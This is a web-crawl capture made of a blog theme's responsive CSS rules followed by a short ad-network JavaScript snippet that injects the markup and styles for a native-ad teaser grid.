		font-size: 1.2rem;
	}
	
	.bm-feat3-cont-in {
		margin: 20px 20px 30px;
		width: calc(100% - 40px);
		height: calc(100% - 50px);
	}
	
	.bm-feat3-logo {
		max-width: 125px;
	}
	
	.bm-feat3-text-wrap {
		padding: 0 10%;
	}
	
	.bm-feat3-text-wrap h3.bm-cat-bub {
		margin: 0 0 12px;
	}
	
	.bm-feat3-text-wrap span.bm-cat-bub {
		padding: 5px 10px;
	}
	
	.bm-feat3-title h2 {
		font-size: 2rem;
	}
	
	.bm-widget-trend-wrap {
		margin: 20px 0 0;
	}
	
	.bm-widget-trend-grid {
		grid-template-columns: repeat(2, 1fr) 0 0 0;
	}
	
	.bm-widget-trend-story a {
		grid-row-gap: 10px;
	}
	
	.bm-widget-trend-story:nth-of-type(3),
	.bm-widget-trend-story:nth-of-type(4),
	.bm-widget-trend-story:nth-of-type(5) {
		display: none;
	}
	
	.bm-widget-trend-text:after {
		font-size: 1.2rem;
	}
	
	.bm-widget-trend-text {
		padding: 0 15px;
	}
	
	.bm-widget-trend-text h2 {
		font-size: .8rem;
	}
	
	.bm-blog-main-grid .bm-blog-story-reg:nth-child(3n+1),
	.bm-blog-main-grid .bm-blog-story-reg:nth-child(3n+3),
	.bm-blog-body .bm-blog-main-grid .bm-blog-story-reg:nth-of-type(2n+1),
	.bm-widget-ad-grid .bm-blog-main-grid .bm-blog-story-reg:nth-of-type(2n+1),
	.bm-blog-main-grid .bm-blog-story-reg:nth-of-type(2n+1) {
		top: auto;
	}
	
	.bm-widget-latest-side {
		border-top: 1px solid #ccc;
		border-bottom: 1px solid #ccc;
		padding: 20px 0;
	}
	
	.bm-blog-main-grid,
	.bm-blog-body .bm-blog-main-grid,
	.bm-widget-ad-grid .bm-blog-main-grid {
		margin: 0;
	}
	
	.bm-blog-story-reg,
	.bm-blog-main-grid article:nth-child(1),
	.bm-blog-main-grid article:nth-child(3n+3),
	.bm-blog-main-grid article:nth-child(1):hover {
		background: #fff;
	}
	
	.bm-blog-story-big-text h2,
	.bm-blog-story-text h2,
	.bm-blog-main-grid article:nth-child(1) .bm-blog-story-text h2 {
		color: #000;
	}
	
	.bm-inf-more-wrap {
		margin-top: 20px;
	}
	
	.bm-post-type-img {
		top: -47px;
	}
	
	.bm-page-content-main {
		padding: 0 20px 20px;
	}
	
	.page .bm-content-main p {
		padding: 0;
	}
	
	.bm-content-main h1 {
		font-size: 1.6rem;
	}

	.bm-content-main h2 {
		font-size: 1.4rem;
	}

	.bm-content-main h3 {
		font-size: 1.2rem;
	}

	.bm-content-main h4 {
		font-size: 1rem;
	}

	.bm-content-main h5 {
		font-size: .875rem;
	}

	.bm-content-main h6 {
		font-size: .75rem;
	}
	
	.bm-blog-main-grid .bm-blog-story-in.bm-blog-story-noimg {
		grid-template-columns: 100%;
		grid-column-gap: 0;
	}
	
	.bm-blog-story-noimg .bm-blog-story-text,
	.bm-blog-main-grid .bm-blog-story-noimg .bm-blog-story-text {
		padding: 15px;
	}
	
	.bm-content-main .gallery {
		padding: 0 20px;
	}
	
	nav.bm-fly-nav-menu {
		max-height: calc(100vh - 220px);
	}
	
	#bm-feat4-wrap {
		padding: 0 10px;
		width: 100%;
	}
	
	.bm-feat4-img-wrap {
		margin: 0 0 0 30px;
		width: calc(100% - 30px);
	}
	
	.bm-feat4-text-wrap {
		top: 20px;
		width: 120px;
	}
	
	.bm-feat4-text-wrap h3.bm-cat-bub {
		margin: 0 0 8px;
	}
	
	.bm-feat4-text-wrap span.bm-cat-bub {
		font-size: .5rem;
		padding: 3px 7px;
	}
	
	.bm-feat4-title h2 {
		font-size: 1rem;
	}
	
	.bm-widget-home .bm-email-sub-wrap {
		padding: 20px;
	}
	
	.bm-widget-home .bm-email-sub-left {
		grid-template-columns: 100%;
		grid-gap: 10px;
	}
	
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://click.advertnative.com/loading/?handle=20381
body_size: 2832
content:
  var block20381 = document.getElementById("94ac0b3779b362267bc17b1f287b36ed");
	    var text20381 = '<div class=\"body_20381\"><div class=\"block_button_20381\"></div><div class=\"total_20381\" id=\"yRlQfYfbEKRh\" ><div class=\"head_20381\"><a href=\"https://advertnative.com/?logo=1\" target=\"_blank\" rel=\"nofollow noopener\"></a></div><div class=\"block_20381\"></div><div class=\"footer_20381\"><a href=\"https://advertnative.com\" target=\"_blank\" rel=\"nofollow noopener\"></a></div></div></div><style>.cost_goods_20381{display:none;} .total_20381 {   max-width: 980px;   position: relative;   margin: 0 auto; }  .head_20381 > a {   display: block;   width: 25px;   height: 25px;   position: absolute;   top: 1px;   right: 4px;   z-index: 3;   transition: transform 300ms; }  .head_20381 > a::before {   content: \"\";   position: absolute;   top: 0;   right: 0;   width: 30px;   height: 25px;   background: #fff url(\"https://advertnative.com/storage/logo/all_an_white_4.png\") no-repeat left/120px;   transition: width 500ms ease-in-out; }  .head_20381 > a:hover::before {   width: 125px; /* Ефект виїжджання при наведенні */ }  .head_20381 > a:hover {   transform: scale(1.2); }  .block_20381 {   display: flex;   justify-content: space-between;   flex-wrap: wrap;   padding: 5px;   border-radius: 10px;   background: #f9f9f9; }  .teaser_20381 {   width: 24%;   min-height: 100%;   margin-bottom: 5px;   box-shadow: 0 4px 10px rgba(0, 0, 0, 0.1);   border-radius: 10px;   background: #fff;   transition: box-shadow 300ms, transform 300ms; }  .teaser_20381:hover {   box-shadow: 0 8px 15px rgba(0, 0, 0, 0.2);   transform: translateY(-5px); }  .teaser_20381 a {   text-decoration: none; }  .img_wrap_20381 {   width: 100%; }  .img_20381 {   max-width: 100% !important;   width: 100%;   height: auto;   border-radius: 10px 10px 0 0;   cursor: pointer;   transition: opacity 300ms; }  .img_20381:hover {   opacity: 0.8; }  .title_20381 {   margin-bottom: 5px;   padding: 5px 10px 0px;   color: #404040;   font-size: 17px;   font-weight: bold;   font-family: \'Merriweather Sans\', sans-serif;   line-height: 22px;   text-align: left;    -webkit-line-clamp: 4;   display: -webkit-box;   -webkit-box-orient: vertical;   overflow: hidden; }  .title_20381:hover {   color: dodgerblue; }  .description_20381 {   display: none;   color: grey;   font-size: 14px;   line-height: 1.3;   font-family: \'Merriweather Sans\', sans-serif; }  @media (min-width: 320px) and (max-width: 480px) {    .block_20381 {     padding: 5px;   }    .teaser_20381 {     width: 49%;     display: inline-block;   }    .img_wrap_20381 {     max-width: 450px;     margin: 0 auto;   }    .title_20381 {     margin: 0 auto;    -webkit-line-clamp: 3;   display: -webkit-box;   -webkit-box-orient: vertical;   overflow: hidden;   } } </style>';
	    block20381.innerHTML = text20381;